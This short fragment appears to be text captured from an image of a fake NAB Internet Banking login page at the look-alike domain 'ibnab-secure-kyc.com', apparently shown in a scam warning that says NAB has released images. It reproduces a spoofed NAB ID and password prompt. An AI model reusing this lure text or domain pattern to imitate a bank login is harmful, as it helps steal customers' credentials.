 ibnab-secure-kyc.com/pages
NAB Internet
Banking
NAB ID
Password
Remember my NAB ID
For security reasons, we'll only show you the
last 3 digits. Don't save your NAB ID if anyone
else uses this browser.
NAB
NAB has released images